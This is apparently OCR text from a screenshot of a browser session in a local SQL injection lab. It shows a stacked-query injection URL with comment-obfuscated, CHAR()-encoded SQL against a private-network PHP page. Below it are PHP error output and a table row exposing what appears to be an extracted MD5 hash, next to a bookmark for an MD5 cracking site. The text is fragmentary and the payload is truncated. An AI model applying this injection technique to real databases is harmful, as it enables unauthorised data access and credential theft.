 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
score
md5在线解密破解,md5解密加密
192.168.119.213/stack.php?id=1;set/**/@sql=CHAR(40,115,101,108,101,99,116,32,49,44,117,115,101,114,110,97,10
JS
移动设备上的书签
Warning: mysqli_free_result() expects parameter 1 to be mysqli_result, boolean given in /var/www/html/stack.php on line 76 Warning: mysqli_free_result() expects parameter 1 to be
mysqli_result, boolean given in /var/www/html/stack.php on line 76
id 标题 内容 作者
1 静夜思 床前明月光，疑是地上霜。举头望明月，低头思故乡。 王锦康
1 1 5e8667a439c68f5145dd2fcbecf02209 1